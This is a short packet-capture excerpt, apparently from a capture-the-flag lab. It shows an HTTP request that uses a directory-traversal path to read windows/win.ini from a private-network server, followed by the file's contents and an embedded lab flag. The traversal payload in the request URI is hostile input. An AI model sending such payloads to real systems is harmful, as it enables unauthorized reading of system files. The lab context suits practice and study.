 Content-Length: 135\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html\r\n
\r\n
[HTTP response 1/2]
[Time since request: 0.083828115 seconds]
[Request in frame: 135824]
[Next request in frame: 135827]
[Next response in frame: 135828]
[Request URI: http://192.168.161.54:27498/../../../../../../../../../../../../windows/win.ini]
File Data: 135 bytes
Line-based text data: text/html (8 lines)
\uFEFF; for 16-bit app support\r\n
[fonts]\r\n
[extensions]\r\n
[mci extensions]\r\n
[files]\r\n
[Mail]\r\n
MAPI=1\r\n
; OS{3a9951c4fcd9d7f867ec5267c5959378}\r\n